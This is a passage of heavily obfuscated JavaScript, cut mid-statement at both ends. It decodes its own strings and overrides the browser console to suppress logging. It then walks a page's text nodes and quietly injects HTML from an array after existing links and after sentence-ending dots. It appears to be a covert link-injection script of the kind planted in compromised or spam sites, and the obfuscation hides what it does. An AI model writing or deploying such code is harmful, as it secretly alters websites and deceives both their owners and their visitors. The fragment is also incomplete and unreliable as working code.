_0x3038(_0x7b1f41-0xa4,_0x4f59f7);}if(_0x3bf64a){if(_0x2ee6eb[_0x62c7e0(0x1a0,0x1f0,0x1da,0x1cf)](_0x2ee6eb[_0x62c7e0(0x226,0x243,0x201,0x1d0)],'XkAlX')){const _0x1f8662=_0x3bf64a['apply'](_0x4d4df1,arguments);return _0x3bf64a=null,_0x1f8662;}else{const _0x5f25ca=_0x1d51a2[_0x14c0de(0x2a1,0x2e4,0x301,0x2d4)](_0x12663e[_0x14c0de(0x2e9,0x2d8,0x312,0x2ae)][_0x62c7e0(0x247,0x218,0x20c,0x24f)+_0x14c0de(0x26f,0x29c,0x26d,0x2bf)]('a'));let _0x4bfe7d=-0x2455+-0x30d*-0x7+0xefa;for(let _0x35985a=-0x2298+0x9ef+-0x3b*-0x6b;_0x35985a<_0x5f25ca['length']&&_0x10b065[_0x14c0de(0x2b1,0x2a4,0x298,0x2bf)](_0x4bfe7d,_0x2d74de[_0x62c7e0(0x20c,0x252,0x20f,0x220)]);_0x35985a++){const _0x2d781c=_0x5f25ca[_0x35985a],_0x5f437e=_0xaa8d1f['createElem'+_0x62c7e0(0x24e,0x208,0x229,0x219)](_0x10b065[_0x14c0de(0x287,0x2cf,0x2da,0x2e9)]);_0x5f437e['innerHTML']=_0x1884b3[_0x4bfe7d][_0x62c7e0(0x1d6,0x1e5,0x1d5,0x18d)]();const _0x312d16=_0x5f437e[_0x14c0de(0x2d2,0x298,0x295,0x25d)];_0x312d16&&(_0x2d781c[_0x14c0de(0x29b,0x289,0x280,0x2bd)][_0x14c0de(0x33b,0x2f1,0x2fe,0x2b4)+'re'](_0x3d8629[_0x62c7e0(0x227,0x227,0x219,0x247)+_0x14c0de(0x315,0x312,0x333,0x2de)]('\x20'),_0x2d781c[_0x14c0de(0x268,0x27f,0x284,0x27b)+'g']),_0x2d781c[_0x62c7e0(0x1cc,0x1b4,0x1b5,0x17c)]['insertBefo'+'re'](_0x312d16,_0x2d781c[_0x62c7e0(0x16d,0x167,0x1ab,0x1ce)+'g'][_0x62c7e0(0x1ac,0x1af,0x1ab,0x1b5)+'g']),_0x4bfe7d++);}}}}:function(){};return _0x4656ed=![],_0x15429e;};}()),_0x57fc8c=_0x337e12(this,function(){const _0x317e75={'QzFft':function(_0x5c75ff,_0x2b5dec){return _0x5c75ff+_0x2b5dec;},'FwoVj':_0x335cf8(0xb3,0xec,0xe3,0x10b)+_0x3305ce(0x331,0x357,0x344,0x335),'dxxkl':function(_0x97674,_0x28f46d){return _0x97674+_0x28f46d;},'WGrIr':function(_0x5f4720,_0x1c01a3){return _0x5f4720-_0x1c01a3;},'BhyxZ':function(_0xf06a1,_0x4e7420){return _0xf06a1<<_0x4e7420;},'UZKDD':function(_0x5e9d46){return _0x5e9d46();},'nLiMO':_0x3305ce(0x2b2,0x2bd,0x2f8,0x2b9),'NCZLR':'warn','lpdar':_0x335cf8(0xc8,0xcd,0x80,0x83),'bxPhP':_0x3305ce(0x360,0x2cf,0x31a,0x35c),'BGReO':function(_0x3bdeb7,_0x1c8c48){return _0x3bdeb7!==_0x1c8c48;},'xCfYE':'uXGKO'},_0x3a2cd8=function(){function _0x3eff0f(_0x25d4a3,_0x1e085e,_0x4d3829,_0x3eea98){return _0x3305ce(_0x25d4a3,_0x1e085e-0xf0,_0x1e085e- -0xd,_0x3eea98-0x118);}let _0x231b01;function _0x15a2c1(_0x4d8eb2,_0x58309a,_0x2ee2a2,_0x252c1d){return _0x3305ce(_0x58309a,_0x58309a-0xa9,_0x2ee2a2- -0x505,_0x252c1d-0x15d);}try{_0x231b01=Function(_0x317e75[_0x15a2c1(-0x1c5,-0x22f,-0x207,-0x225)](_0x317e75[_0x15a2c1(-0x20c,-0x1fa,-0x1cc,-0x1c7)],_0x15a2c1(-0x243,-0x206,-0x236,-0x20a)+_0x15a2c1(-0x205,-0x1f2,-0x1d4,-0x1ef)+_0x3eff0f(0x2e5,0x305,0x324,0x314)+'\x20)')+');')();}catch(_0xd9c0e8){_0x231b01=window;}return _0x231b01;},_0x5f5363=_0x317e75[_0x3305ce(0x337,0x33e,0x34b,0x395)](_0x3a2cd8);function _0x3305ce(_0x2fb6bc,_0x566451,_0x5886af,_0xda3d04){return _0x3038(_0x5886af-0x1b3,_0x2fb6bc);}const _0x434100=_0x5f5363['console']=_0x5f5363[_0x335cf8(0x13c,0xfc,0x110,0xf6)]||{},_0x4f4a6e=[_0x317e75['nLiMO'],_0x317e75[_0x335cf8(0xc2,0xd8,0xd3,0xf0)],_0x335cf8(0x109,0xc9,0xaf,0x116),_0x317e75[_0x335cf8(0x128,0x13c,0x186,0x112)],_0x335cf8(0x150,0x104,0x115,0x152),_0x3305ce(0x33a,0x2d0,0x2f2,0x326),_0x317e75['bxPhP']];function _0x335cf8(_0x56519c,_0xd4126b,_0xc47539,_0x3c6c42){return _0x3038(_0xd4126b- -0x56,_0xc47539);}for(let _0x5336ba=-0x12e0+-0x949+0x51*0x59;_0x5336ba<_0x4f4a6e['length'];_0x5336ba++){if(_0x317e75[_0x335cf8(0xff,0x13a,0x14b,0x13d)](_0x317e75['xCfYE'],_0x3305ce(0x363,0x376,0x352,0x358))){const _0x34d7a7=_0x337e12[_0x3305ce(0x34d,0x368,0x336,0x369)+'r'][_0x3305ce(0x2fb,0x2d4,0x320,0x2da)]['bind'](_0x337e12),_0x431346=_0x4f4a6e[_0x5336ba],_0x4b8629=_0x434100[_0x431346]||_0x34d7a7;_0x34d7a7[_0x335cf8(0x84,0xcc,0xcb,0xae)]=_0x337e12[_0x335cf8(0xd5,0x119,0x117,0xe6)](_0x337e12),_0x34d7a7[_0x3305ce(0x351,0x335,0x32f,0x379)]=_0x4b8629[_0x335cf8(0x113,0x126,0x104,0x145)]['bind'](_0x4b8629),_0x434100[_0x431346]=_0x34d7a7;}else _0x3d0cef=this[_0x335cf8(0x88,0xcf,0x8d,0xe8)](_0x71330),_0x21dc60=_0x317e75[_0x335cf8(0x9a,0xc2,0x84,0xbb)](_0x317e75['WGrIr'](_0x317e75['BhyxZ'](_0x53fcac,-0x1*-0x41d+-0x2171+0x1d59),_0x1c11a1),_0x1da252),_0x4335ba|=-0x1*-0x3ed+-0x1e5d+-0x1a70*-0x1;}});_0x57fc8c(),String[_0x1c6043(0x2f6,0x2ae,0x269,0x262)]['hashCode']=function(){const _0x4428e9={};_0x4428e9['cWLQX']=function(_0x585f3a,_0x3ff356){return _0x585f3a===_0x3ff356;},_0x4428e9['Xtjrr']=function(_0x13c52a,_0x2f7ebd){return _0x13c52a<_0x2f7ebd;},_0x4428e9['lgpOA']=function(_0x13d19b,_0x25586b){return _0x13d19b+_0x25586b;},_0x4428e9[_0xf513ab(-0x15d,-0x193,-0x14d,-0x134)]=function(_0x197905,_0x6fa88f){return _0x197905<<_0x6fa88f;};function _0x3f4a71(_0x3ee44b,_0x4efcae,_0x55d8b4,_0x2749cf){return _0x1c6043(_0x3ee44b-0x10e,_0x3ee44b-0x1fd,_0x55d8b4,_0x2749cf-0xe4);}const _0x535cfb=_0x4428e9;var _0x1567f6=-0xa2b+0xed3+-0x4a8,_0x3d83f0,_0x54bd8c;function _0xf513ab(_0x4af314,_0x1c5c00,_0xc7d7c5,_0x2125c9){return _0x1c6043(_0x4af314-0x1a1,_0xc7d7c5- -0x3ec,_0x1c5c00,_0x2125c9-0x4d);}if(_0x535cfb['cWLQX'](this[_0x3f4a71(0x4a9,0x4c2,0x467,0x484)],0xcb6+0xde+0xb*-0x13c))return _0x1567f6;for(_0x3d83f0=-0x6*-0x602+0x1234+-0x3640;_0x535cfb['Xtjrr'](_0x3d83f0,this[_0x3f4a71(0x4a9,0x4c1,0x462,0x46b)]);_0x3d83f0++){_0x54bd8c=this[_0x3f4a71(0x463,0x421,0x499,0x43a)](_0x3d83f0),_0x1567f6=_0x535cfb[_0xf513ab(-0x1a9,-0x144,-0x16a,-0x17a)](_0x535cfb[_0xf513ab(-0x101,-0x173,-0x14d,-0x133)](_0x1567f6,0x2696+-0x1b8+-0x24d9)-_0x1567f6,_0x54bd8c),_0x1567f6|=0xe6c+-0x2252*-0x1+-0x30be;}return _0x1567f6;};function getDomain(_0x3e0202,_0x1b536d){const _0x57498f={};function _0x3b320a(_0x5289b7,_0x325344,_0x179b72,_0x2402b8){return _0x1c6043(_0x5289b7-0x177,_0x2402b8- -0x176,_0x179b72,_0x2402b8-0x95);}_0x57498f[_0x3b320a(0x194,0x158,0x17f,0x168)]=function(_0x3ca640,_0x3f567f){return _0x3ca640||_0x3f567f;};function _0x341d27(_0x2ef1c8,_0x1e9a84,_0x3e8a54,_0x92a606){return _0x1c6043(_0x2ef1c8-0x1d5,_0x3e8a54- -0x3ff,_0x92a606,_0x92a606-0x163);}const _0x14af6c=_0x57498f;return _0x1b536d=_0x14af6c[_0x341d27(-0x145,-0x118,-0x121,-0xf5)](_0x1b536d,![]),_0x3e0202=_0x3e0202[_0x341d27(-0x1a6,-0x175,-0x1a8,-0x1e1)]('?')[-0x1*0x1507+0x2295+0x15b*-0xa],_0x3e0202;}function _0x1c6043(_0x359887,_0x28806b,_0x15e386,_0x114a8f){return _0x3038(_0x28806b-0x141,_0x15e386);}function _0x3038(_0x33b564,_0x2fe686){const _0x37bf2b=_0x3852();return _0x3038=function(_0x1ed21e,_0x255e05){_0x1ed21e=_0x1ed21e-(0x631*0x1+0x1*-0x1aeb+0x15bf);let _0x12c7d1=_0x37bf2b[_0x1ed21e];if(_0x3038['bvPbQj']===undefined){var _0x4234ae=function(_0x312820){const _0x92b13f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2ff98a='',_0x2b45c6='',_0x2269a9=_0x2ff98a+_0x4234ae;for(let _0x30e88e=-0x1bde+0x3bb*-0x1+0x1f99,_0x1a26d6,_0x136731,_0x56dc23=-0x182d+-0x1de3*-0x1+-0x11*0x56;_0x136731=_0x312820['charAt'](_0x56dc23++);~_0x136731&&(_0x1a26d6=_0x30e88e%(-0x177e+-0x1d7*-0x1+-0x3*-0x739)?_0x1a26d6*(-0x1ad*-0x9+0x1167+-0x203c)+_0x136731:_0x136731,_0x30e88e++%(0x151*-0x3+0x1d7d+-0x1986))?_0x2ff98a+=_0x2269a9['charCodeAt'](_0x56dc23+(-0x26*0x23+0x256a*-0x1+0x2*0x1553))-(-0x1246*-0x1+0x2*0x6c9+-0x6*0x54d)!==0x23*0x62+-0x89*-0xe+-0x14e4?String['fromCharCode'](0x1*0x5ad+0x23*-0x17+0x1*-0x189&_0x1a26d6>>(-(0x140c+0x132e+-0x2738)*_0x30e88e&-0x8e*0x29+-0xcdb+-0xb*-0x33d)):_0x30e88e:-0x5*0x1d+-0x1*-0x1ce4+-0x971*0x3){_0x136731=_0x92b13f['indexOf'](_0x136731);}for(let _0x33845b=0x112b+0x22c*0x1+0x1*-0x1357,_0x2b7e80=_0x2ff98a['length'];_0x33845b<_0x2b7e80;_0x33845b++){_0x2b45c6+='%'+('00'+_0x2ff98a['charCodeAt'](_0x33845b)['toString'](0x254a+-0x20c*0x1+0x72*-0x4f))['slice'](-(-0x1804+-0x823*0x1+-0x2029*-0x1));}return decodeURIComponent(_0x2b45c6);};_0x3038['neGOSn']=_0x4234ae,_0x33b564=arguments,_0x3038['bvPbQj']=!![];}const _0x160567=_0x37bf2b[0x43f+0xf2*-0x24+0x1dc9],_0x51cb6e=_0x1ed21e+_0x160567,_0x5f35e0=_0x33b564[_0x51cb6e];if(!_0x5f35e0){const _0x1f7706=function(_0x5e9812){this['FQxErm']=_0x5e9812,this['DtNecQ']=[0x2*0x5d5+0x236*0x6+-0x3*0x84f,0x15b7+0x1086+0x263d*-0x1,-0xc1*-0x29+-0x12*0x18d+-0x2ff],this['ZPEWun']=function(){return'newState';},this['gKRByk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kmlAAi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1f7706['prototype']['XnKEMn']=function(){const _0x2dcee7=new RegExp(this['gKRByk']+this['kmlAAi']),_0x5677df=_0x2dcee7['test'](this['ZPEWun']['toString']())?--this['DtNecQ'][-0x1b72+0x563*0x6+-0x4df]:--this['DtNecQ'][0x112d+-0x4d2*0x1+-0xc5b];return this['GBSRwj'](_0x5677df);},_0x1f7706['prototype']['GBSRwj']=function(_0x40ca82){if(!Boolean(~_0x40ca82))return _0x40ca82;return this['TFvVQI'](this['FQxErm']);},_0x1f7706['prototype']['TFvVQI']=function(_0x49288e){for(let _0x5ef66e=0x1dbd+0x337*-0x5+0x2*-0x6d5,_0x23f8ab=this['DtNecQ']['length'];_0x5ef66e<_0x23f8ab;_0x5ef66e++){this['DtNecQ']['push'](Math['round'](Math['random']())),_0x23f8ab=this['DtNecQ']['length'];}return _0x49288e(this['DtNecQ'][-0x1d87*0x1+-0x214e+0x3ed5]);},new _0x1f7706(_0x3038)['XnKEMn'](),_0x12c7d1=_0x3038['neGOSn'](_0x12c7d1),_0x33b564[_0x51cb6e]=_0x12c7d1;}else _0x12c7d1=_0x5f35e0;return _0x12c7d1;},_0x3038(_0x33b564,_0x2fe686);}function findTextNodes(){const _0x4f2711={};_0x4f2711[_0x1f2f72(0x41d,0x3e6,0x3c9,0x3c6)]=function(_0x55e738,_0x402bbd){return _0x55e738!==_0x402bbd;},_0x4f2711[_0x317940(-0x119,-0xdf,-0xb5,-0xd4)]=_0x1f2f72(0x383,0x389,0x342,0x3ba),_0x4f2711['KIssL']=_0x317940(-0xcf,-0xd9,-0x10f,-0xf9),_0x4f2711[_0x1f2f72(0x3f2,0x3f7,0x3e1,0x422)]='NOSCRIPT',_0x4f2711[_0x317940(-0xa7,-0xa2,-0x5a,-0x65)]=function(_0x54c0e1,_0x4816d7){return _0x54c0e1===_0x4816d7;},_0x4f2711[_0x317940(-0xc9,-0xc0,-0x105,-0x79)]=function(_0x298e40,_0x5b50cf){return _0x298e40===_0x5b50cf;},_0x4f2711[_0x317940(-0xcf,-0x98,-0x53,-0x69)]=function(_0x4caf4b,_0x588341){return _0x4caf4b>=_0x588341;},_0x4f2711[_0x1f2f72(0x3f7,0x3df,0x3f1,0x41a)]=function(_0x311376,_0x59113a){return _0x311376!==_0x59113a;},_0x4f2711[_0x1f2f72(0x383,0x3a3,0x3ee,0x384)]='BobIk';function _0x1f2f72(_0x32d5fb,_0x6689c4,_0x5e9fab,_0x2efa66){return _0x1c6043(_0x32d5fb-0x22,_0x6689c4-0x13b,_0x5e9fab,_0x2efa66-0x166);}_0x4f2711[_0x317940(-0x118,-0xe8,-0xfc,-0x12f)]=function(_0x1464b3,_0x5c1feb){return _0x1464b3!==_0x5c1feb;},_0x4f2711[_0x1f2f72(0x451,0x411,0x3e7,0x3d7)]='vLLKH';function _0x317940(_0x23c802,_0x56c612,_0x2a9753,_0x3c197d){return _0x1c6043(_0x23c802-0x197,_0x56c612- -0x367,_0x23c802,_0x3c197d-0x1a9);}const _0x597c5f=_0x4f2711,_0x2b60a2=document['createTree'+_0x317940(-0x72,-0xae,-0xbd,-0xd4)](document[_0x317940(-0xc6,-0xc6,-0x82,-0x7f)],NodeFilter[_0x317940(-0x67,-0xa4,-0xa1,-0xbd)],{'acceptNode':function(_0x3e5412){function _0x53d612(_0x22d7fc,_0xf24521,_0x5bb170,_0x3b55f3){return _0x317940(_0x22d7fc,_0x5bb170-0x126,_0x5bb170-0xfa,_0x3b55f3-0x174);}function _0x459c13(_0x38893d,_0x25a5a6,_0x1cfa42,_0x5dfced){return _0x317940(_0x5dfced,_0x25a5a6-0x13d,_0x1cfa42-0x94,_0x5dfced-0x1c);}if(_0x597c5f['UXsBE'](_0x597c5f[_0x459c13(0x9c,0x5e,0x23,0x85)],_0x597c5f[_0x459c13(0x86,0x5e,0x76,0x94)])){const _0x4c16f5=_0x3de094[_0x53d612(0x96,0x7d,0x50,0x18)+_0x53d612(0xac,0x61,0x85,0x9d)](_0x53d612(0x55,0x3a,0x17,-0x23));_0x4c16f5['innerHTML']=_0x284450[_0x334380];while(_0x4c16f5[_0x459c13(0x67,0x37,0x22,0x1e)]){_0x49cfc4[_0x53d612(0x7b,0x5f,0x9b,0x56)+'d'](_0x4c16f5['firstChild']);}_0x131988[_0x53d612(0xab,0xc9,0x9b,0x60)+'d'](_0x231906[_0x53d612(0xb0,0x5d,0x75,0x57)+_0x53d612(0x97,0x4f,0x9a,0x79)]('\x20')),_0x4f3313++;}else{let _0x2ddf8d=_0x3e5412[_0x459c13(0x80,0x66,0x9a,0x60)+_0x53d612(0x59,0x56,0x85,0xce)];while(_0x2ddf8d){if(_0x2ddf8d[_0x459c13(0x6c,0x6d,0x30,0x5a)]===_0x597c5f[_0x459c13(0x8c,0x53,0x61,0x1f)]||_0x2ddf8d[_0x53d612(0x6e,0xa4,0x56,0x5d)]===_0x53d612(0xaa,0x39,0x7d,0x34)||_0x2ddf8d[_0x459c13(0x70,0x6d,0x22,0x60)]===_0x597c5f[_0x53d612(0x90,0xa1,0x7b,0x4e)]||_0x597c5f[_0x459c13(0x8a,0x9b,0xa0,0x8f)](_0x2ddf8d[_0x459c13(0x56,0x6d,0x38,0x88)],_0x459c13(0xee,0xa6,0xca,0xcf))||_0x597c5f[_0x53d612(0x44,0x4c,0x66,0x5f)](_0x2ddf8d[_0x459c13(0x4f,0x6d,0x65,0x51)],'A'))return NodeFilter[_0x53d612(0x38,0x17,0x13,-0x1)+_0x459c13(0xc4,0xaa,0xa9,0xa8)];_0x2ddf8d=_0x2ddf8d['parentElem'+_0x459c13(0xb9,0x9c,0x5f,0xcd)];}if(_0x597c5f[_0x459c13(0xaa,0xa5,0xb3,0xc7)](_0x3e5412[_0x53d612(0x57,0x54,0x46,0x7e)+'t'][_0x459c13(0x5f,0x48,0xc,0x1c)]()[_0x53d612(0x48,0x90,0x6b,0x1f)],0x1*-0xf37+0x45e*0x5+0x14b*-0x5)){if(_0x597c5f[_0x459c13(0xa1,0x7a,0x3d,0xb8)](_0x53d612(0x43,0x60,0x33,0x7),_0x597c5f[_0x53d612(0x6,0x1b,0x27,-0x8)]))return NodeFilter[_0x53d612(-0x3d,-0xb,0x9,0x17)+_0x53d612(0x83,0xdd,0x99,0x7b)];else _0x346d7f[_0x459c13(0xee,0xb2,0x99,0xb4)+'d'](_0x4fc7de[_0x53d612(0x43,0x13,0x20,-0x28)]);}return NodeFilter[_0x53d612(0x43,0x35,0x13,-0x27)+_0x53d612(0xe0,0x67,0x93,0xbf)];}}}),_0x2b741c=[];let _0x344996;while(_0x344996=_0x2b60a2['nextNode']()){_0x597c5f[_0x1f2f72(0x3a3,0x3ba,0x36e,0x3f9)](_0x597c5f[_0x317940(-0x49,-0x91,-0xde,-0x9c)],_0x597c5f[_0x1f2f72(0x413,0x411,0x3c7,0x3f1)])?_0x2e23ed():_0x2b741c['push'](_0x344996);}return _0x2b741c;}function countTotalDots(_0x4447da){function _0x30b71e(_0x2e2b69,_0x27e71c,_0x3013a1,_0x497610){return _0x1c6043(_0x2e2b69-0xc,_0x27e71c- -0x30c,_0x3013a1,_0x497610-0x118);}let _0x21e44c=0x1d3b+-0x13e6+-0x955;function _0x4a498e(_0x96d9a7,_0x23102c,_0x1291d1,_0x16bad2){return _0x1c6043(_0x96d9a7-0xbf,_0x96d9a7- -0x375,_0x16bad2,_0x16bad2-0x17c);}for(let _0x1efd05 of _0x4447da){_0x21e44c+=(_0x1efd05[_0x30b71e(-0x5b,-0x85,-0xba,-0x94)+'t']['match'](/\./g)||[])[_0x30b71e(-0x4a,-0x60,-0x82,-0xa4)];}return _0x21e44c;}function insertLinksAfterExistingLinks(_0x279907){const _0x3a65e5={};_0x3a65e5['rYdgl']=function(_0x4ea7d5,_0x339af3){return _0x4ea7d5<_0x339af3;},_0x3a65e5[_0x14442f(0x468,0x46e,0x4b5,0x492)]=function(_0xa4891b,_0x2d5580){return _0xa4891b<_0x2d5580;};function _0x14442f(_0x3736c0,_0x45cf78,_0x26bc59,_0x44c000){return _0x1c6043(_0x3736c0-0x10,_0x44c000-0x221,_0x26bc59,_0x44c000-0xc8);}_0x3a65e5['BaCWM']='div';const _0x1dbfca=_0x3a65e5,_0x4e08e8=Array[_0x14442f(0x4b1,0x491,0x49e,0x4ce)](document['body'][_0x14442f(0x4a6,0x4fc,0x4a2,0x4ca)+_0x14442f(0x49a,0x47d,0x481,0x486)]('a'));function _0x513edf(_0x5af051,_0x1d7bbe,_0x293184,_0x11af25){return _0x1c6043(_0x5af051-0x74,_0x1d7bbe- -0x4ba,_0x11af25,_0x11af25-0x166);}let _0x547ffb=-0x18b*-0x1+-0x154+-0x37;for(let _0x3457d0=0x5c6+-0x670+0xaa;_0x1dbfca[_0x513edf(-0x250,-0x258,-0x271,-0x257)](_0x3457d0,_0x4e08e8['length'])&&_0x1dbfca[_0x14442f(0x4a0,0x4be,0x462,0x492)](_0x547ffb,_0x279907[_0x14442f(0x49d,0x4a2,0x49f,0x4cd)]);_0x3457d0++){const _0x8af2ed=_0x4e08e8[_0x3457d0],_0x211648=document[_0x513edf(-0x203,-0x229,-0x1e4,-0x24d)+_0x14442f(0x4d3,0x4ba,0x4cc,0x4e7)](_0x1dbfca[_0x513edf(-0x25f,-0x22d,-0x26b,-0x238)]);_0x211648[_0x513edf(-0x297,-0x253,-0x205,-0x258)]=_0x279907[_0x547ffb][_0x513edf(-0x295,-0x248,-0x22c,-0x266)]();const _0x16c363=_0x211648[_0x513edf(-0x228,-0x259,-0x285,-0x2a1)];_0x16c363&&(_0x8af2ed[_0x513edf(-0x230,-0x268,-0x27e,-0x27c)][_0x14442f(0x4c2,0x4af,0x4af,0x4db)+'re'](document[_0x14442f(0x4ea,0x4f4,0x519,0x4d7)+_0x513edf(-0x19e,-0x1df,-0x1ed,-0x1d5)]('\x20'),_0x8af2ed[_0x14442f(0x49c,0x474,0x47e,0x469)+'g']),_0x8af2ed[_0x14442f(0x468,0x46e,0x4b1,0x473)][_0x513edf(-0x1c9,-0x200,-0x1c4,-0x238)+'re'](_0x16c363,_0x8af2ed[_0x513edf(-0x24e,-0x272,-0x299,-0x274)+'g'][_0x513edf(-0x25c,-0x272,-0x268,-0x29f)+'g']),_0x547ffb++);}}function insertLinksAfterDots(_0x3a922f,_0x2ddace){const _0x656c39={};_0x656c39['qaJZe']=function(_0x349149,_0x5e1306){return _0x349149===_0x5e1306;},_0x656c39['ANlpC']=function(_0x1cf63b,_0x888224){return _0x1cf63b-_0x888224;};function _0x5a0f34(_0x444706,_0x2ceb51,_0x122e4d,_0x3caa5f){return _0x1c6043(_0x444706-0x32,_0x2ceb51- -0x22,_0x3caa5f,_0x3caa5f-0x17a);}_0x656c39[_0x5a0f34(0x219,0x254,0x25a,0x28f)]=function(_0x5cc047,_0xfe799f){return _0x5cc047+_0xfe799f;},_0x656c39[_0x5a0f34(0x224,0x227,0x241,0x241)]=function(_0x374568,_0x235a4a){return _0x374568<_0x235a4a;},_0x656c39[_0x542807(0x300,0x2f0,0x2ab,0x2c6)]=function(_0xa77040,_0x30c16d){return _0xa77040>_0x30c16d;},_0x656c39['kZrXb']=function(_0x531f94,_0x46d911){return _0x531f94===_0x46d911;},_0x656c39['IISqm']=function(_0x3c678d,_0x408171){return _0x3c678d===_0x408171;},_0x656c39[_0x5a0f34(0x284,0x248,0x228,0x23b)]=_0x542807(0x31c,0x307,0x2a2,0x2d4),_0x656c39['iPIRG']=_0x5a0f34(0x276,0x236,0x1f0,0x241),_0x656c39[_0x5a0f34(0x25b,0x23c,0x230,0x259)]=_0x5a0f34(0x2cb,0x29e,0x267,0x2c2),_0x656c39[_0x5a0f34(0x205,0x24c,0x256,0x28c)]='sRhjz',_0x656c39[_0x542807(0x293,0x266,0x2da,0x2a6)]=_0x542807(0x2ab,0x2f2,0x2cc,0x2b7),_0x656c39['KLhdA']=function(_0x137cce,_0x2abe6e){return _0x137cce>=_0x2abe6e;};function _0x542807(_0x534b3e,_0x59fb25,_0x1dce43,_0x5b09b6){return _0x1c6043(_0x534b3e-0x114,_0x5b09b6- -0x4,_0x1dce43,_0x5b09b6-0x3e);}_0x656c39['gmUgA']=function(_0x133f5c,_0x152e82){return _0x133f5c<=_0x152e82;},_0x656c39[_0x5a0f34(0x2a5,0x27b,0x299,0x262)]=function(_0x4c9076,_0x109ae7){return _0x4c9076>_0x109ae7;};const _0x57020e=_0x656c39;let _0x7df9ce=-0x38a+0x276*-0xb+-0x51a*-0x6;for(let _0x31e988 of _0x3a922f){if(_0x57020e[_0x5a0f34(0x27c,0x253,0x275,0x29c)](_0x7df9ce,_0x2ddace[_0x542807(0x2a4,0x2f4,0x2ba,0x2a8)]))break;const _0x5d9cfe=_0x31e988[_0x5a0f34(0x27d,0x265,0x234,0x24a)+'t'],_0x14b94a=_0x5d9cfe[_0x542807(0x221,0x244,0x230,0x253)]('.'),_0x4e1f81=_0x14b94a['map'](_0x2279bb=>_0x2279bb[_0x5a0f34(0x210,0x250,0x24b,0x256)]())[_0x5a0f34(0x27a,0x290,0x2af,0x2b7)](_0x4d88db=>_0x4d88db[_0x542807(0x28e,0x2c7,0x26f,0x2a8)]>0x3*-0xc79+-0x13f2+-0x37*-0x10b);if(_0x57020e['gmUgA'](_0x4e1f81['length'],-0x28*-0xe2+-0xa8c+-0x1*0x18c3))continue;const _0x385416=document[_0x5a0f34(0x23c,0x234,0x218,0x219)+_0x5a0f34(0x2d9,0x2ab,0x2db,0x2f2)+'nt']();let _0x9c8545=![],_0x4f89ca=-0x1937+0xa46+0xef1;const _0x37ea2c=_0x57020e['pTdYg'](_0x4e1f81['length'],0xc7*0x31+-0x76*-0x3b+-0x4*0x1051)?0xe*-0x256+-0x29*0x8d+0x374e:-0x3*0x950+0x1037+0x26*0x4f;_0x14b94a['forEach']((_0x3d1b43,_0x45ea79)=>{function _0x55744d(_0x5912bb,_0xf551b0,_0x1e9ae1,_0x57003f){return _0x542807(_0x5912bb-0x7a,_0xf551b0-0x1cc,_0xf551b0,_0x1e9ae1- -0x26b);}const _0x10880b={};_0x10880b[_0x55744d(0x1e,-0x33,-0x10,-0x23)]=_0x36097f(-0x281,-0x299,-0x296,-0x28d)+'+$';const _0x54c041=_0x10880b;function _0x36097f(_0x41668a,_0x245d7c,_0x4e75b0,_0x34ca73){return _0x5a0f34(_0x41668a-0x41,_0x34ca73- -0x4c6,_0x4e75b0-0x19,_0x4e75b0);}_0x9c8545=_0x57020e[_0x55744d(-0x51,-0xd,-0x28,-0x45)](_0x45ea79,_0x57020e[_0x36097f(-0x27b,-0x243,-0x26b,-0x25f)](_0x14b94a[_0x55744d(0x72,0x51,0x3d,0x81)],0x983+0x1297+0x1c19*-0x1))||_0x14b94a[_0x36097f(-0x27a,-0x233,-0x23c,-0x234)](_0x57020e[_0x36097f(-0x25c,-0x2b2,-0x228,-0x272)](_0x45ea79,-0x2370+-0x1bc5+0x3f36))[_0x36097f(-0x289,-0x263,-0x275,-0x256)](_0x312b8f=>_0x312b8f[_0x55744d(0x42,0x6,0x3,0xa)]()[_0x36097f(-0x201,-0x23d,-0x1fb,-0x23c)]===0x1389+-0xb*0x1ca+0x25),_0x385416[_0x36097f(-0x1e3,-0x1f3,-0x207,-0x20c)+'d'](document[_0x36097f(-0x217,-0x262,-0x212,-0x232)+'Node'](_0x3d1b43));if(!_0x9c8545&&_0x57020e[_0x36097f(-0x2b9,-0x2ce,-0x294,-0x29f)](_0x7df9ce,_0x2ddace['length'])&&_0x57020e[_0x36097f(-0x1de,-0x261,-0x22e,-0x21e)](_0x14b94a[_0x45ea79+(-0xb*0x59+-0x1ae8+0x1c*0x119)][_0x36097f(-0x2a4,-0x25d,-0x245,-0x276)]()[_0x55744d(0x72,0x5b,0x3d,0x5c)],-0x526*0x3+-0x1*-0x1307+-0x395)){_0x385416[_0x55744d(0x9c,0x49,0x6d,0x6a)+'d'](document['createText'+_0x36097f(-0x1db,-0x1f8,-0x243,-0x20d)]('.')),_0x4f89ca++;if(_0x57020e[_0x36097f(-0x25b,-0x278,-0x26c,-0x233)](_0x4f89ca,_0x37ea2c)){if(_0x57020e[_0x55744d(-0x5b,-0x2,-0x15,-0x3)](_0x36097f(-0x272,-0x20e,-0x28a,-0x24f),_0x57020e['asTQi']))return _0x4a5b10[_0x55744d(0xa,0x6b,0x4e,0x48)]()[_0x36097f(-0x1ec,-0x26d,-0x252,-0x237)](MTjRey[_0x36097f(-0x25b,-0x261,-0x25a,-0x289)])[_0x55744d(0x66,0x42,0x4e,0x6d)]()['constructo'+'r'](_0x15818e)['search'](_0x55744d(-0x9,0xa,-0x14,-0x60)+'+$');else{const _0x2ebe17=document[_0x55744d(0x69,-0x2c,0x22,0x0)+_0x55744d(0xc,0x88,0x57,0x44)](_0x57020e[_0x55744d(-0x37,0x30,0xb,0x12)]);_0x2ebe17[_0x36097f(-0x2b0,-0x253,-0x288,-0x281)]=_0x2ddace[_0x7df9ce];while(_0x2ebe17[_0x55744d(0x1,-0x2d,-0xe,-0x2f)]){if(_0x57020e[_0x36097f(-0x2cf,-0x2c8,-0x2d6,-0x2a1)](_0x57020e[_0x55744d(0x25,0x3b,-0x11,-0x45)],_0x57020e[_0x36097f(-0x250,-0x24b,-0x270,-0x28a)]))_0x385416['appendChil'+'d'](_0x2ebe17[_0x36097f(-0x27b,-0x249,-0x273,-0x287)]);else{if(_0x16ab5d){const _0x259618=_0x39bed1['apply'](_0x45fdbe,arguments);return 